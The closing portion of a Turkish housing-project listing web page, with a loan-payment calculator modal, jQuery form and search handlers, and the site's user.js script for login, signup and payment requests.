                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '4762'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 258187.5);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js
body_size: 369
content:

    // click on button submit
    $('body').on('submit', '#send-form-singup', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'sign-up', // url where to submit the request
            data: $("#send-form-singup").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });
    $('body').on('submit', '#send-form-login', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'log-in', // url where to submit the request
            data: $("#send-form-login").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });


    $('body').on('submit', '#savemyprojectbyid', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'savemyprojectbyid', // url where to submit the request
            data: $("#savemyprojectbyid").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });


    function getUserType(selectObject) {
        var value = selectObject.value;
        var scompanyName = document.getElementById("form_company_name")
        if(value == "musteri"){
            scompanyName.style.display = "none";
            scompanyName.value = "";
        }else {
            scompanyName.style.display = "block";

        }
        console.log(value);
    }

    $('body').on('submit', '#send-payment-form', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'payment/buy', // url where to submit the request
            data: $("#send-payment-form").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });
 
    $('body').on('submit', '#send-form-forgot', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'forgot',
            data: $("#send-form-forgot").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    showErrorModal("Hata",result.message);
                    //window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                }
            },
            error: function(xhr, resp, text) {
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });